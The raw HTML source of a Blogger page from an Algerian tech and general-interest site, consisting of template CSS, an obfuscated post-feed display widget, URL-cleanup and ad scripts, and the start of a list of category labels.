.pos-t-t{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.pos-t-t{display:none}
.mop-pages,.mop-links{margin-bottom:15px}
.mop-icon{margin-top:15px;margin-bottom:15px}
.closebtn{text-align:right;position:absolute;top:0;left:0;font-size:23px;z-index:9999;height:55px;display:block;float:left;line-height:53px;color:#484848;width:100%;padding:0 20px 0 10px}
.closebtn svg{width:1.3em;height:1.3em;margin-top:12px}
.sidenav{height:100vh;width:250px;position:fixed;top:0;right:-260px;background-color:#ffffff;overflow-x:hidden;transition:0.3s;z-index:999999999999999999999999;padding-top:45px;padding-right:10px;padding-left:10px;padding-bottom:45px;max-width:100%}
.sidenav.open {right: 0;}
.mop-icon .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.mop-icon .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
.mop-links #menu{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages #PageList1{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages ul,.mop-links ul{padding-right:30px}
.mop-pages ul li,.mop-links ul li{list-style:circle;font-size:13px}
.mop-pages ul li:hover,.mop-links ul li:hover{list-style:disc}
.mop-pages ul li a,.mop-links ul li a{color:#131313;display:block;padding-bottom:7px;margin-bottom:7px;border-bottom:1px solid #eee;font-size:13px}
.mop-links ul::before{display:none!important}
.mop-links li ul li a{padding-right:13px!important}
.mop-links li ul li a::before{right:0!important}
.mop-links .ma2.pluselink2 ul.ma2ul{transform:none!important;opacity:1!important;visibility:visible!important;position:relative!important;box-shadow:none!important;top:0!important;right:auto!important;width:auto!important;border:none!important;padding-right:10px!important}
.mop-links li.ma2.pluselink2 li a::before{transform:none!important}
.mop-links .pluselink span.icon,.mop-links .pluselink2 span.icon{top: 8px !important;transform:none!important}
.mop-links .ma.pluselink ul:not(.ma2ul){position:relative!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;background:transparent!important;box-shadow:none!important;border:none!important;transform:none!important;visibility:visible!important;opacity:1!important;padding-right:0!important;margin-right:-10px!important}
.mop-links li.ma.pluselink span.icon{left:0!important;top:0!important}
.mop-links .pluselink2:hover span.icon{left:0!important}
.mop-links li.ma2.pluselink2 span.icon {top: 8px !important;}
.loadMore{margin-top:15px;text-align:center;overflow:hidden;display:block;clear:both}
.noMorePosts,div#loader,.loadMore .loadMorePosts a{width:130px;background:#3560ab;color:#fff;display:block;margin:0 auto;position:relative;font-size:14px;border-radius:1px;padding:8px 13px;text-align:right}
.loadMore .loadMorePosts a:before,.noMorePosts:before,div#loader:before{content:"";width:27px;height:27px;display:block;background:#ffffff;position:absolute;left:5px;bottom:4px;border-radius:100%}
svg.icon-load{position:absolute;left:7.1px;bottom:5px;width:22px;height:22px;color:#3560ab}
div#loader svg.icon-load{bottom:7px;left:8px;width:21px;height:21px}
.noMorePosts{width:150px!important}
.noMorePosts svg.icon-load{width:19px;height:19px;bottom:8px;left:9px}
table {max-width: 100%;}
.titlewrapper .title{position: relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:250px}
.descriptionwrapper{display:none}
div#E3lanat{position:absolute;z-index:-1;opacity:0;visibility:hidden}
.toctitle{display:block;font-size:17px;padding-bottom:6px;border-bottom:1px solid #eee;margin-bottom:6px;position:relative;padding-right:16px}
.topcs7v{margin:15px 0;padding:15px 10px;border:1px solid #eee}
ul#tocList{padding-right:30px}
ul#tocList li{list-style:circle;margin-bottom:3px;padding-bottom:3px;border-bottom:1px solid #f7f7f7}
ul#tocList li:hover{list-style:disc}
ul#tocList li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
ul#tocList li a{color:#3560ab;font-size:13px;display:block}
ul#tocList li a:hover{color:#000}
.toctitle:before{content:"*";color:#3560ab;padding-left:5px;line-height:1em;position:absolute;right:5px;top:8px}
.hideensa{overflow:hidden;display:block;clear:both}
svg.svg-inline--fa.fa-exclamation-triangle.fa-w-18{width:200px;margin:0 auto 0;display:block;height:200px;color:#3560ab}
/*=================
New Worck
===================*/
.trelists{float:right;width:calc((100% - 30px) / 3)}
div#Postnw5,div#Postnw2{margin:0 15px}
.bocker{overflow:hidden;display:block;clear:both;position:relative}
div#main .HTML{clear: both;position: initial !important;padding: 0 20px !important;margin:0;border:0;background:transparent;}
.shreet .thumb,.shreet .Short_content{display:none}
.shreet h3.rnav-title{height:initial}
.shreet .Posts-byCategory {display: flex;position: absolute; right: 100%;transition: none !important;}
.shreet h3.rnav-title a:before {margin-left: 5px;content:'';background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='file-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath fill='%23444' d='M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: inline-block;vertical-align: middle;width: 13px;height: 13px;}
#shreeta5bar .headline,.shreet{margin:0}
#shreeta5bar .headline:before{display:none}
#shreeta5bar .headline{flex-shrink:0;margin-left:15px}
.shreet{position:relative;width:100%;height:40px;display:flex;overflow:hidden;align-items:center}
.shreet h3.rnav-title a{font-size:14px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#shreeta5bar .Label{box-shadow:0 0 1px 0 #d6d6d6;border:1px solid #ebebeb;padding:0 10px;height:60px;background:#fff;display:flex;align-items:center;flex-flow:nowrap;flex:1 100%}
#shreeta5bar .headline .title{float:right;height:35px;line-height:35px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;background:#3560ab;color:#ffffff;font-size:14px;position:relative;z-index:1}
.shreet .items a.author,.shreet .items span.Date{display:none}
.shreet .posts{padding-left:15px}
.shreet span.category{display:none}
#shreeta5bar .headline .title:before{display:none}
#shreeta5bar .headline .title:before {content: "";position: absolute;right: 17px;top: 7px;width: 20px;height: 20px;background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='newspaper' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23fff' d='M552 64H88c-13.234 0-24 10.767-24 24v8H24c-13.255 0-24 10.745-24 24v280c0 26.51 21.49 48 48 48h504c13.233 0 24-10.767 24-24V88c0-13.233-10.767-24-24-24zM32 400V128h32v272c0 8.822-7.178 16-16 16s-16-7.178-16-16zm512 16H93.258A47.897 47.897 0 0 0 96 400V96h448v320zm-404-96h168c6.627 0 12-5.373 12-12V140c0-6.627-5.373-12-12-12H140c-6.627 0-12 5.373-12 12v168c0 6.627 5.373 12 12 12zm20-160h128v128H160V160zm-32 212v-8c0-6.627 5.373-12 12-12h168c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H140c-6.627 0-12-5.373-12-12zm224 0v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-128v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z' class=''%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: block;}
h3.rnav-title svg {float: right;vertical-align: middle;width: 13px;height: 13px;margin-left: 5px;margin-top: 2px;}
/*=================
responsev
===================*/
@media screen and (max-width:1100px){
div#top-social-L{margin-left:0}
.floar{width:75%}
.Sp-posts4 .posts:nth-of-type(1) .cont,.Sp-posts6 .posts .cont{margin:-80px 5% 0;width:90%}
.post-home,.Sp-Normal .cont{text-align: right;width:calc((100% - 295px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:280px}
.Sp-posts1 .posts{width:calc((100% - 30px) / 3);margin-left:15px;margin-right:0!important;margin-bottom:15px}
.Sp-posts1 .items a,.Sp-posts1 .items span{margin-left:0}
}
@media screen and (max-width:992px){
.open.nav1,.search{display:flex!important;top:-15px!important;position:absolute;z-index:9999999}
.open.nav1{right:3%!important}
.search{left:3%}
.PopularPosts a.item-thumbnail.thumb{width:80px;height:70px}
.PopularPosts h3.post-title{width:calc((100% - 90px) / 1)}
#sidepar-wid{width:250px}
.r-r{width:calc((100% - 250px - 15px) / 1)}
.par-tp{top:-335px!important}
nav.nav-par{display:none}
.shareButton .icon{height:13px;width:13px;margin-top:2px}
.Sp-slide .posts:nth-of-type(1){right:27.5%;width:45%}
.Sp-slide .posts:nth-of-type(2),.Sp-slide .posts:nth-of-type(4){right:-45%;padding:0 0 0 15px;width:27.5%}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){padding:0 15px 0 0;width:27.5%}
.par-bottm #Header1_headerimg{max-height:50px;text-align:center}
.par-bottm #header-inner{width:auto;height:50px;margin:0 auto;text-align:center;display:block}
header#sp-header .widget{overflow:initial;text-align:center;margin:0 auto}
.par-bottm #logo{width:200px;height:50px;text-align:center;margin:0 auto}
.logo{float:none}
.head-pz{opacity:1}
header#sp-header,.head-pz{height:72px!important}
.par-bottm.active #logo{width:200px}
.par-bottm.active #header-inner{width:200px}
}
@media screen and (max-width:860px){
.trelists {float: none;width:100%}
.Sp-3colList .posts:nth-last-of-type(1),.Sp-3colList .posts:nth-last-of-type(2){margin-bottom:0!important;border-bottom:0!important;padding-bottom:0!important}
.Sp-slide .posts:not(:first-of-type) .rnav-title{padding:0 5px;max-height:initial!important;height:inherit!important}
.Sp-slide .posts:not(:first-of-type){vertical-align: top;height:inherit!important}
.mid-top-footer .footer-col{width:calc((100% - 30px) / 3);margin-left:15px}
.Sp-3colList .posts:nth-child(odd){margin-left:15px!important}
.Sp-3colList .posts{overflow:hidden;width:calc((100% - 15px) / 2);margin:0 0;vertical-align:top;display:inline-block;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.r-r,#sidepar-wid{position: static !important;float:none;width:100%!important;margin:0}
.Sp-slide .posts:nth-of-type(1){height:300px;right:0;width:100%;float:none;padding:0;margin-bottom:15px}
.Sp-slide .posts:nth-of-type(1) .thumb{height:300px}
.Sp-slide .posts:not(:first-of-type){margin:0 0 0 15px;width:calc((100% - 45px) / 4);padding:0!important;float:none;display:inline-block;right:0!important;left:0!important}
.Sp-slide .posts:last-of-type{margin-left:0!important}
}
@media screen and (max-width:720px){
.titlewrapper .title {width: auto;top: 5px;}
.headline .title{padding:8px 20px 6px}
a.Lapel-Link{padding:8px 20px 6px}
.Lapel-Link:hover{padding:8px 20px 6px 35px}
footer{padding:15px}
.mid-top-footer .footer-col .widget{margin-bottom:30px}
.mid-top-footer .footer-col{float:none;width:100%;margin-left:0!important}
.bottom-footer{padding:0;box-shadow:none}
.bottom-footer .yemen{display: block !important;float:none;text-align:center;margin-bottom:10px}
.yemen a[title="SeoPlus Template"] {display: inline-block !important;}
.bottom-footer .shmal{float:none;margin-top:0;margin:0 auto;text-align:center}
.shareButton a:nth-of-type(4){margin-right:0}
.shareButton a{width:calc((100% - 20px) / 3)}
}
@media screen and (max-width:640px){
.textst{font-size:35px}
.sides{width:100%;float:none;margin:0!important}
.Sp-posts5 .posts:nth-of-type(1){margin-left:0;padding-left:0;width:100%;display:block;margin-bottom:15px;border-left:0;height:initial}
.Sp-posts5 .posts:nth-of-type(1) a.thumb{width:100%;height:250px;margin-left:0}
.Sp-posts5 .posts{margin-left:15px;float:none}
.Sp-posts5 .posts:nth-of-type(3),.Sp-posts5 .posts:nth-of-type(5){margin-left:0}
.Sp-posts5 .posts:nth-last-of-type(1),.Sp-posts5 .posts:nth-last-of-type(2){margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-posts5 .posts:nth-of-type(1) h3.rnav-title a{font-size:16px}
.Sp-posts1 .posts:nth-of-type(odd),.post .Sp-posts1 .posts:nth-of-type(odd){margin-left:15px!important}
.Sp-posts1 .posts,.post .Sp-posts1 .posts{width:calc((100% - 15px) / 2);margin-left:0!important;margin-right:0!important;margin-bottom:15px!important}
.Sp-posts1 .posts:nth-last-of-type(1),.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2){margin-bottom:0!important}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){margin-left:0!important}
.Sp-slide .posts:not(:first-of-type){width:calc((100% - 15px) / 2);margin-bottom:15px}
.Sp-slide .posts:nth-last-of-type(1),.Sp-slide .posts:nth-last-of-type(2){margin-bottom:0}
.post-home,.Sp-Normal .cont{width:calc((100% - 195px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:180px}
.Sp-Normal span.category,.post-outer span.category{display:none!important}
.Sp-posts2 .posts{width:calc((100% - 2px) / 2)}
}
@media screen and (max-width:550px){
.topic-nav-cont .newPost, .topic-nav-cont .oldPost {float: none;width: 100%;}
.topic-nav-cont .newPost {margin-bottom: 5px;}
.Sp-3colList .posts:nth-child(odd){margin-left:0!important}
.Sp-posts5 .posts:not(:last-of-type),.Sp-posts5 .posts:nth-last-of-type(2),.Sp-3colList .posts,.Sp-3colList .posts:nth-last-of-type(2){margin-left:0;float:none;width:100%;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.Sp-posts5 .posts:nth-last-of-type(1){width:100%}
}
@media screen and (max-width:480px){
.post-outer .thumb,.Sp-Normal .thumb{width:50vw;margin-bottom:15px;width:100%;float:none}
.post-home,.Sp-Normal .cont{width:100%;float:none}
.Sp-Normal span.category,.post-outer span.category{display:inline-block!important}
.Sp-slide .posts:nth-of-type(1) .cont{top: -110px;margin:-80px 15px 0}
.Sp-slide .items a,.Sp-slide .items span{font-size:11px}
.Sp-slide .items a svg{width:11px}
.reactions-label{display:block;text-align:center;margin-bottom:15px}
iframe.reactions-iframe{height:20px;display:block;vertical-align:middle;text-align:center;margin:0 auto}
.author-profile{padding:15px}
.authorph{width:80px;height:80px;right:0;left:0;top:0;margin:0 auto;position:relative;z-index:3;margin-bottom:15px}
.dshdsgn{padding-left:0;padding-right:0;min-height:80px;text-align:center}
#siki-page-number{font-size:12px;padding:15px 0}
.siki-next-prev span{font-size:13px!important}
div#rx-options{float:right!important}
}
@media screen and (max-width:360px){
.Sp-posts2 .posts{width:100%;margin-left:0!important}
.shareButton a{width:calc((100% - 7px) / 2);margin-right:0!important}
.commint-cont,.atags .blog-admin{float:none}
.Sp-posts1 .posts,.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts,.post .Sp-posts1 .posts:nth-last-of-type(2){margin:0 0 15px!important;width:100%!important;display:block;overflow:hidden}
.Sp-slide .posts:not(:first-of-type){width:100%;margin:0 0 15px!important}
.Sp-slide .posts:nth-last-of-type(1){margin-bottom:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:15px!important}
}
#comments .comments-content .icon.blog-author{
width: 16px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}

--></style>
<script>/*<![CDATA[*/
var _0x205f=['cmVs','JyA+PGltZyBhbHQ9Jw==','JyBjbGFzcz0nUExIb2xkZXIgdGh1bWInIGhyZWY9Jw==','PC9hPjwvaDM+PC9kaXY+PC9kaXY+','d3JpdGU=','aHJlZg==','bWVkaWEkdGh1bWJuYWls','aHR0cHM6Ly8yLmJwLmJsb2dzcG90LmNvbS8tTDNwaDZhc1NUcTQvWENKb1pwMHZIcEkvQUFBQUFBQUFBd00vSHpWXzc1MVQzdG9zVGtzVTFtODlEckMzbFk2SGxzczlBQ0s0QkdBWVlDdy9zMTYwMC1ydy1lOTAvZGVmYXVsdC5wbmc=','bGluaw==','YWx0ZXJuYXRl','PGRpdiBjbGFzcz0nUG9zdHMtYnlDYXRnb3J5Jz4=','ZGl2','ZmVlZA==','dXJs','Y29udGVudA==','Y3JlYXRlRWxlbWVudA==','PGRpdiBjbGFzcz0ncG9zdHMnPjxhIHRpdGxlPSc=','aW1n','Z2V0QXR0cmlidXRl','JyBkYXRhLXNyYz0n','aW5uZXJIVE1M','PC9kaXY+','ZW50cnk=','dGl0bGU=','JyAvPjwvYT48ZGl2IGNsYXNzPSdjb250Jz48aDMgY2xhc3M9J3JuYXYtdGl0bGUnPjxhIHRpdGxlPSc=','bGVuZ3Ro','JyBocmVmPSc='];(function(_0x1a5d4f,_0x205fda){var _0x53b8f1=function(_0x19e6cc){while(--_0x19e6cc){_0x1a5d4f['push'](_0x1a5d4f['shift']());}};_0x53b8f1(++_0x205fda);}(_0x205f,0xd2));var _0x53b8=function(_0x1a5d4f,_0x205fda){_0x1a5d4f=_0x1a5d4f-0x0;var _0x53b8f1=_0x205f[_0x1a5d4f];if(_0x53b8['yCDXKD']===undefined){(function(){var _0x455c63;try{var _0x48d442=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x455c63=_0x48d442();}catch(_0xc18596){_0x455c63=window;}var _0x4f79f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x455c63['atob']||(_0x455c63['atob']=function(_0x142388){var _0x25b810=String(_0x142388)['replace'](/=+$/,'');var _0x4303b2='';for(var _0x358360=0x0,_0x1e5e48,_0x44b9fe,_0x4aac50=0x0;_0x44b9fe=_0x25b810['charAt'](_0x4aac50++);~_0x44b9fe&&(_0x1e5e48=_0x358360%0x4?_0x1e5e48*0x40+_0x44b9fe:_0x44b9fe,_0x358360++%0x4)?_0x4303b2+=String['fromCharCode'](0xff&_0x1e5e48>>(-0x2*_0x358360&0x6)):0x0){_0x44b9fe=_0x4f79f9['indexOf'](_0x44b9fe);}return _0x4303b2;});}());_0x53b8['OBmmwF']=function(_0x385c70){var _0x403ca4=atob(_0x385c70);var _0x1fda95=[];for(var _0x5e9ab5=0x0,_0x208e25=_0x403ca4['length'];_0x5e9ab5<_0x208e25;_0x5e9ab5++){_0x1fda95+='%'+('00'+_0x403ca4['charCodeAt'](_0x5e9ab5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fda95);};_0x53b8['udZnCM']={};_0x53b8['yCDXKD']=!![];}var _0x19e6cc=_0x53b8['udZnCM'][_0x1a5d4f];if(_0x19e6cc===undefined){_0x53b8f1=_0x53b8['OBmmwF'](_0x53b8f1);_0x53b8['udZnCM'][_0x1a5d4f]=_0x53b8f1;}else{_0x53b8f1=_0x19e6cc;}return _0x53b8f1;};function prst(_0x32e59b){document[_0x53b8('0xa')](_0x53b8('0x10'));for(var _0x17d676=0x0;_0x17d676<0x14;_0x17d676++){var _0x17a163=_0x32e59b['feed'][_0x53b8('0x1')][_0x17d676],_0x4e375f='';if(_0x17d676==_0x32e59b[_0x53b8('0x12')][_0x53b8('0x1')][_0x53b8('0x4')])break;for(var _0x532f94,_0x57fd17,_0x4aed35,_0x54ec58,_0x201687,_0x37e3b0=0x0;_0x37e3b0<_0x17a163[_0x53b8('0xe')][_0x53b8('0x4')];_0x37e3b0++)if(_0x53b8('0xf')==_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0x6')]){_0x4e375f=_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0xb')];break;}''!=_0x4e375f&&(_0x54ec58='',_0x54ec58=_0x17a163[_0x53b8('0xc')]&&_0x17a163['media$thumbnail'][_0x53b8('0x13')]&&''!=_0x17a163[_0x53b8('0xc')]['url']?_0x17a163[_0x53b8('0xc')][_0x53b8('0x13')]:(_0x532f94='',(_0x57fd17=document[_0x53b8('0x15')](_0x53b8('0x11')))[_0x53b8('0x1a')]=_0x17a163[_0x53b8('0x14')]['$t'],(_0x4aed35=_0x57fd17['querySelector'](_0x53b8('0x17')))&&(_0x532f94=_0x4aed35[_0x53b8('0x18')]('src')),_0x532f94||_0x53b8('0xd')),_0x201687=_0x17a163[_0x53b8('0x2')]['$t'],document[_0x53b8('0xa')](_0x53b8('0x16')+_0x201687+_0x53b8('0x8')+_0x4e375f+_0x53b8('0x7')+_0x201687+_0x53b8('0x19')+_0x54ec58+_0x53b8('0x3')+_0x201687+_0x53b8('0x5')+_0x4e375f+'\x27>'+_0x201687+_0x53b8('0x9')));}document[_0x53b8('0xa')](_0x53b8('0x0'));}
/*]]>*/</script>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=52bee6f7-2755-434f-b41f-c52e765d924d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=52bee6f7-2755-434f-b41f-c52e765d924d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6748850180906183 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cairo"></head>
<!-- anti copy paste except by:www.cena1web.com --><body class='post' oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<div class='hideee section' id='sittings'>
<div class='widget HTML' data-version='2' id='HTML16'>
</div><div class='widget Label' data-version='2' id='Label400'><ul class='hideee' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.tatoufdz.net/search/label/2021%20FUN' itemprop='url'><span itemprop='name'>2021 FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/2024' itemprop='url'><span itemprop='name'>2024</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>مراجعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>ملف قنوات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%86%D8%AD%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B7%D8%A7%D9%84%D8%A9' itemprop='url'><span itemprop='name'>منحة البطالة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A620' itemprop='url'><span itemprop='name'>A620</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A650' itemprop='url'><span itemprop='name'>A650</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Africa Cup كـأس افريقيا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Agronomie%20%D9%81%D9%84%D8%A7%D8%AD%D8%A9' itemprop='url'><span itemprop='name'>Agronomie فلاحة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algeria الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Alg%C3%A9rie%20Poste%20%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algérie Poste بريد الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' itemprop='url'><span itemprop='name'>Android أندرويد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/APK' itemprop='url'><span itemprop='name'>APK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Architecture' itemprop='url'><span itemprop='name'>Architecture</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Articles%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Articles مقالاتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Atlas%20%D8%A3%D8%B7%D9%84%D8%B3' itemprop='url'><span itemprop='name'>Atlas أطلس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20DRAGON' itemprop='url'><span itemprop='name'>ATLAS DRAGON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20EAGLE' itemprop='url'><span itemprop='name'>ATLAS EAGLE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20FALCON' itemprop='url'><span itemprop='name'>ATLAS FALCON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20PHOENIX' itemprop='url'><span itemprop='name'>ATLAS PHOENIX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATS%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%20%D9%85%D9%85%D8%B1%D8%B6' itemprop='url'><span itemprop='name'>ATS مساعد ممرض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>AutoCad أوتوكاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AX800' itemprop='url'><span itemprop='name'>AX800</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>BAC بكالوريا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BEM%20%D8%B4%D9%87%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%A7%D9%84%D9%85%D8%AA%D9%88%D8%B3%D8%B7' itemprop='url'><span itemprop='name'>BEM شهادة التعليم المتوسط</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Blogger%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1' itemprop='url'><span itemprop='name'>Blogger بلوجر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Box%20Android' itemprop='url'><span itemprop='name'>Box Android</span></a></li><li><a href='https://www.tatoufdz.net/search/label/C40' itemprop='url'><span itemprop='name'>C40</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cccam%20%D8%B3%D9%8A%D8%B3%D9%83%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Cccam سيسكام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' itemprop='url'><span itemprop='name'>Cherokee شيروكي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Concours%20%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Concours مسابقات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%205500%20CXHDW' itemprop='url'><span itemprop='name'>Condor 5500 CXHDW</span></a></li><li><a 